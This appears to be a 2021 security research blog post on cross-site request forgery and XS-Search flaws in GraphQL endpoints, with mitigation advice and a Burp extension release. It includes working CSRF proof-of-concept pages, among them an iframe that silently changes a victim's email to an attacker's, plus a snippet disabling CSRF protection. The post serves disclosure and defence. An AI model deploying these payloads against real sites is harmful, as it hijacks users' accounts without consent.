That single GraphQL issue that you keep missing
20 May 2021 - Posted by Tomasz Swiadek, Andrea BrancaleoniWith the increasing popularity of GraphQL on the web, we would like to discuss a particular class of vulnerabilities that is often hidden in GraphQL implementations.
GraphQL what?
GraphQL is an open source query language, loved by many, that can help you in building meaningful APIs. Its major features are:
- Aggregating data from multiple sources
- Decoupling the data from the database underneath, through a graph form
- Ensuring input type correctness with minimal effort from the developers
CSRF eh?
Cross Site Request Forgery (CSRF) is a type of attack that occurs when a malicious web application causes a web browser to perform an unwanted action on the behalf of an authenticated user. Such an attack works because browser requests automatically include all cookies, including session cookies.
GraphQL CSRF: more buzzword combos please!
POST-based CSRF
POST requests are natural CSRF targets, since they usually change the application state. GraphQL endpoints typically accept Content-Type headers set to application/json only, which is widely believed to be invulnerable to CSRF. As multiple layers of middleware may translate the incoming requests from other formats (e.g. query parameters, application/x-www-form-urlencoded, multipart/form-data), GraphQL implementations are often affected by CSRF. Another incorrect assumption is that JSON cannot be created from urlencoded requests. When both of these assumptions are made, many developers may incorrectly forego implementing proper CSRF protections.
The false sense of security works in the attacker’s favor, since it creates an attack surface which is easier to exploit. For example, a valid GraphQL query can be issued with a simple application/json POST request:
POST /graphql HTTP/1.1
Host: redacted
Connection: close
Content-Length: 100
accept: */*
User-Agent: ...
content-type: application/json
Referer: https://redacted/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: ...
{"operationName":null,"variables":{},"query":"{\n user {\n firstName\n __typename\n }\n}\n"}
It is common, due to middleware magic, to have a server accepting the same request as form-urlencoded POST request:
POST /graphql HTTP/1.1
Host: redacted
Connection: close
Content-Length: 72
accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://redacted
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: ...
query=%7B%0A++user+%7B%0A++++firstName%0A++++__typename%0A++%7D%0A%7D%0A
Which a seasoned Burp user can quickly convert to a CSRF PoC through Engagement Tools > Generate CSRF PoC

<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://redacted/graphql" method="POST">
<input type="hidden" name="query" value="{   user {     firstName     __typename   } } " />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
While the example above only presents a harmless query, that’s not always the case. Since GraphQL resolvers are usually decoupled from the underlying application layer they are passed, any other query can be issued, including mutations.
GET Based CSRF
There are two common issues that we have spotted during our past engagements.
The first one is using GET requests for both queries and mutations.
For example, in one of our recent engagements, the application was exposing a GraphiQL console. GraphiQL is only intended for use in development environments. When misconfigured, it can be abused to perform CSRF attacks on victims, causing their browsers to issue arbitrary query or mutation requests. In fact, GraphiQL does allow mutations via GET requests.

While CSRF in standard web applications usually affects only a handful of endpoints, the same issue in GraphQL is generally system-wise.
For the sake of an example, we include the Proof-of-Concept for a mutation that handles a file upload functionality:
<!DOCTYPE html>
<html>
<head>
<title>GraphQL CSRF file upload</title>
</head>
<body>
<iframe src="https://graphql.victimhost.com/?query=mutation%20AddFile(%24name%3A%20String!%2C%20%24data%3A%20String!%2C%20%24contentType%3A%20String!) %20%7B%0A%20%20AddFile(file_name%3A%20%24name%2C%20data%3A%20%24data%2C%20content_type%3A%20%24contentType) %20%7B%0A%20%20%20%20id%0A%20%20%20%20__typename%0A%20%20%7D%0A%7D%0A&variables=%7B%0A %20%20%22data%22%3A%20%22%22%2C%0A%20%20%22name%22%3A%20%22dummy.pdf%22%2C%0A%20%20%22contentType%22%3A%20%22application%2Fpdf%22%0A%7D"></iframe>
</body>
</html>
The second issue arises when a state-changing GraphQL operation is misplaced in the queries, which are normally non-state changing. In fact, most of the GraphQL server implementations respect this paradigm, and they even block any kind of mutation through the GET HTTP method. Discovering this type of issues is trivial, and can be performed by enumerating query names and trying to understand what they do. For this reason, we developed a tool for query/mutation enumeration.
During an engagement, we discovered the following query that was issuing a state changing operation:
req := graphql.NewRequest(`
query SetUserEmail($email: String!) {
SetUserEmail(user_email: $email) {
id
email
}
}
`)
Given that the id value was easily guessable, we were able to prepare a CSRF PoC:
<!DOCTYPE html>
<html>
<head>
<title>GraphQL CSRF - State Changing Query</title>
</head>
<body>
<iframe width="1000" height="1000" src="https://victimhost.com/?query=query%20SetUserEmail%28%24email%3A%20String%21%29%20%7B%0A%20%20SetUserEmail%28user_email%3A%20%24email%29%20%7B%0A%20%20%20%20id%0A%20%20%20%20email%0A%20%20%7D%0A%7D%0A%26variables%3D%7B%0A%20%20%22id%22%3A%20%22441%22%2C%0A%20%20%22email%22%3A%20%22attacker%40email.xyz%22%2C%0A%7D"></iframe>
</body>
</html>
Despite the most frequently used GraphQL servers/libraries having some sort of protection against CSRF, we have found that in some cases developers bypass the CSRF protection mechanisms. For example, if graphene-django is in use, there is an easy way to deactivate the CSRF protection on a particular GraphQL endpoint:
urlpatterns = patterns(
# ...
url(r'^graphql', csrf_exempt(GraphQLView.as_view(graphiql=True))),
# ...
)
CSRF: Better Safe Than Sorry
Some browsers, such as Chrome, recently defaulted cookie behavior to be equivalent to SameSite=Lax, which protects from the most common CSRF vectors.
Other prevention methods can be implemented within each application. The most common are:
- Built-in CSRF protection in modern frameworks
- Origin verification
- Double submit cookies
- User interaction based protection
- Not using
GETrequest for state changing operations - Enhanced CSRF protection to
GETrequest too
There isn’t necessarily a single best option for every application. Determining the best protection requires evaluating the specific environment on a case-by-case basis.
Rumbling The XS-Search
In XS-Search attacks, an attacker leverages a CSRF vulnerability to force a victim to request data the attacker can’t access themselves. The attacker then compares response times to infer whether the request was successful or not.
For example, if there is a CSRF vulnerability in the file search function and the attacker can make the admin visit that page, they could make the victim search for filenames starting with specific values, to confirm for their existence/accessibility.
Applications which accept GET requests for complex urlencoded queries and demonstrate a general misunderstanding of CSRF protection on their GraphQL endpoints represent the perfect target for XS-Search attacks.
XS-Search is quite a neat and simple technique which can transform the following query in an attacker controlled binary search (eg. we can enumerate the users of a private platform):
query {
isEmailAvailable(email:"foo@bar.com") {
is_email_available
}
}
In HTTP GET form:
GET /graphql?query=query+%7B%0A%09isEmailAvailable%28email%3A%22foo%40bar.com%22%29+%7B%0A%09%09is_email_available%0A%09%7D%0A%7D HTTP/1.1
Accept-Encoding: gzip, deflate
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Host: redacted
Content-Length: 0
Content-Type: application/json
Cookie: ...
The implications of a successful XS-Search attack on a GraphQL endpoint cannot be overstated. However, as previously mentioned, CSRF-based issues can be successfully mitigated with some effort.
Automate Everything!!!
As much as we love finding bugs the hard way, we believe that automation is the only way to democratize security and provide the best service to the community.
For this reason and in conjunction with this research, we are releasing a new major version of our GraphQL InQL Burp extension.
InQL v4 can assist in detecting these issues:
-
By identifying various classes of CSRF through new “Send to Repeater” helpers:
GETquery parametersPOSTform-dataPOSTx-form-urlencoded
-
By improving the query generation

Something for our beloved number crunchers!
We tested for the aforementioned vulnerabilities in some of the top companies that make use of GraphQL. While the research on these ~30 endpoints lasted only two days and no conclusiveness nor completeness should be inferred, numbers show an impressive amount of unpatched vulnerabilities:
- 14 (~50%) were vulnerable to some kind of XS-Search, equivalent to a GET-based CSRF
- 3 (~10%) were vulnerable to CSRF
TL;DR: Cross Site Request Forgery is here to stay for a few more years, even if you use GraphQL!

